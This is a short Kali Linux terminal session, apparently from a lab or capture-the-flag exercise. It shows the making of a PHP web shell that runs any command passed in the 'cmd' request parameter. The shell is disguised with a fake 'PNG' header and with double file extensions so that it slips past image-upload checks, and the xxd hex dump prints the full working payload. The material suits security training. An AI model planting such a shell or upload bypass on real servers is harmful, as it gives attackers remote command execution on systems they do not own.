 ┌──(kali㉿kali)-[~]
└─$ nano webshell.php
┌──(kali㉿kali)-[~]
└─$ cp webshell.php webshell.php.png
┌──(kali㉿kali)-[~]
└─$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  token  Videos  webshell.php  webshell.php.png
┌──(kali㉿kali)-[~]
└─$ nano webshell.php.png
┌──(kali㉿kali)-[~]
└─$ xxd webshell.php.png
00000000: 504e 470a 3c3f 7068 700a 6966 2869 7373  PNG.<?php.if(iss
00000010: 6574 2824 5f52 4551 5545 5354 5b27 636d  et($_REQUEST['cm
00000020: 6427 5d29 2920 0a20 2020 2073 7973 7465  d'])) .    syste
00000030: 6d28 245f 5245 5155 4553 545b 2763 6d64  m($_REQUEST['cmd
00000040: 275d 293b 0a3f 3e0a                      ']);.?>.
┌──(kali㉿kali)-[~]
└─$ nano webshell.php.png
┌──(kali㉿kali)-[~]
└─$ cp webshell.php.png webshell.png.php
┌──(kali㉿kali)-[~]
└─$